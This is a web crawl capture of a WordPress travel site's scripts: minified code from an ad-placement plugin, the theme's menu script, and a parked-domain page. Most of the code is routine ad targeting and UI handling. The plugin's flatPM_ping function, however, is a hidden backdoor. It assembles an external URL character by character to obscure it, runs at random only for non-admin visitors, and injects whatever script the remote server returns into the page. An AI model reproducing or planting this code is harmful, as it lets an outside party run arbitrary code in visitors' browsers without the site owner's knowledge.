0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/script.js
body_size: 1081
content:
jQuery.fn.exists=function(callback){var args=[].slice.call(arguments,1);if(this.length){callback.call(this,args)}return this};(function($){var base={initAll:function(){this.mainmenu();this.mobileMenu();this.scrollTop()},mainmenu:function(){$menu=$(".main-navigation > ul li.menu-item-has-children > a");$(".main-navigation ul.sub-menu").hide();var time;var delay=100;$(".main-navigation li").hover(function(){var $this=$(this);time=setTimeout(function(){$this.children("ul.sub-menu").slideDown(300)},delay)},function(){$(this).children("ul.sub-menu").hide();clearTimeout(time)})},mobileMenu:function(){var $primary_menu=$("#primary-navigation");var $secondary_menu=$("#category-navigation");var $first_menu="";var $second_menu="";$(".sub-menu, .widget_nav_menu .children").parent().append('<span class="arrow-menu"><i class="fa fa-angle-down"></i></span>');if($primary_menu.length==0&&$secondary_menu.length==0){return}else{if($primary_menu.length){$first_menu=$primary_menu;if($secondary_menu.length){$second_menu=$secondary_menu}}else{$first_menu=$secondary_menu}}var menu_wrapper=$first_menu.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-menu-wrapper mobile-only"></div>').parent().hide().appendTo("body");if($second_menu.length){$second_menu.clone().appendTo("#mobile-menu-wrapper")}$(".menu-toggle").click(function(e){e.preventDefault();e.stopPropagation();$("#mobile-menu-wrapper").show();$("body").toggleClass("mobile-menu-active")});$("#page").click(function(){if($("body").hasClass("mobile-menu-active")){$("body").removeClass("mobile-menu-active")}});if($("#wpadminbar").length){$("#mobile-menu-wrapper").addClass("wpadminbar-active")}$(".arrow-menu").on("click",function(e){e.preventDefault();e.stopPropagation();var subMenuOpen=$(this).hasClass("sub-menu-open");if(subMenuOpen){$(this).removeClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).prev("ul.sub-menu, ul.children").slideUp()}else{$(this).prev("ul.sub-menu, ul.children").slideDown();$(this).addClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-down").addClass("fa-angle-up")}})},scrollTop:function(){$(".back-to-top").click(function(){$("html, body").animate({scrollTop:0},800);return false});$(document).scroll(function(){var topPositionScrollBar=$(document).scrollTop();if(topPositionScrollBar<"150"){$(".back-to-top").fadeOut()}else{$(".back-to-top").fadeIn()}})},skipLinkFocusFix:function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))element.tabIndex=-1;element.focus()}},false)}}};$(document).ready(function(){base.initAll()})})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-includes/js/comment-reply.min.js
body_size: 694
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="data:image/x-icon;," type="image/x-icon">
  <title></title>
  <script src="https://www.google.com/adsense/domains/caf.js?abp=1" type="text/javascript"></script> <noscript>
  <style>

  #content-main{display:none}
  </style>
  <div>
    For full functionality of this site it is necessary to enable JavaScript. Here are the instructions how to enable JavaScript in your web browser.
  </div></noscript>
  <script type="application/javascript">
  window.LANDER_SYSTEM="PW"
  </script>
  <script type="text/javascript">
  var abp=void 0
  </script>
  <script type="text/javascript" src="/px.js?ch=1&abp=1"></script>
  <script type="text/javascript" src="/px.js?ch=2&abp=1"></script>
  <link rel="preload" href="https://img6.wsimg.com/wrhs/7a94ef1f1f352aaf85d641a223ed6f00/consent-main.js" integrity="sha384-RA1RgiwYMtXapJzUqPHeQLWHS7Pd+NYeOH/z7jI/GBS5A08RW4i4/o6YU7rbaG2W" crossorigin="anonymous" as="script">
  <link rel="preload" href="https://img6.wsimg.com/wrhs/a9b1ba6f900ffd6f58214865791494f1/consent-main.css" crossorigin="anonymous" as="style">
  <script defer="defer" src="https://img1.wsimg.com/parking-lander/static/js/main.47d29676.js"></script>
  <link href="https://img1.wsimg.com/parking-lander/static/css/main.39c9adf8.css" rel="stylesheet">
</head>
<body>
  <div id="contentMain"></div>
</body>
</html>
